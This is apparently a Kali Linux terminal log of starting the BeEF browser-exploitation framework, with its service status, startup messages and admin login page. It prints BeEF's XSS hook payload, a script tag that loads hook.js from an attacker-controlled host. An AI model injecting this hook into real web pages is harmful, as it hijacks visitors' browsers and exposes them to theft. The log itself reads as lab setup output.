 ┌──(kali㉿kali)-[~]
└─$ sudo beef-xss
[sudo] kali 的密码：
[i] GeoIP database is missing
[i] Run geoipupdate to download / update Maxmind GeoIP database
[*] Please wait for the BeEF service to start.
[*]
[*] You might need to refresh your browser once it opens.
[*]
[*]  Web UI: http://127.0.0.1:3000/ui/panel
[*]    Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; preset: disabled)
Active: active (running) since Mon 2022-11-07 17:03:41 CST; 5s ago
Main PID: 36600 (ruby)
Tasks: 4 (limit: 3415)
Memory: 100.1M
CPU: 1.051s
CGroup: /system.slice/beef-xss.service
└─36600 ruby /usr/share/beef-xss/beef
11月 07 17:03:42 kali beef[36600]: [17:03:42]    |   Blog: http://blog.beefproject.com
11月 07 17:03:42 kali beef[36600]: [17:03:42]    |_  Wiki: https://github.com/beefproject/beef/wiki
11月 07 17:03:42 kali beef[36600]: [17:03:42][*] Project Creator: Wade Alcorn (@WadeAlcorn)
11月 07 17:03:42 kali beef[36600]: -- migration_context()
11月 07 17:03:42 kali beef[36600]:    -> 0.0078s
11月 07 17:03:42 kali beef[36600]: [17:03:42][*] BeEF is loading. Wait a few seconds...
11月 07 17:03:42 kali beef[36600]: [17:03:42][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 07 17:03:42 kali beef[36600]: [17:03:42]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
11月 07 17:03:42 kali beef[36600]: [17:03:42][!] [AdminUI] Error: Could not minify 'BeEF::Extension::AdminUI::API::Handler' JavaScript file: Invalid option: harmony
11月 07 17:03:42 kali beef[36600]: [17:03:42]    |_  [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
BeEF
Authentication
Username:
Password:
Login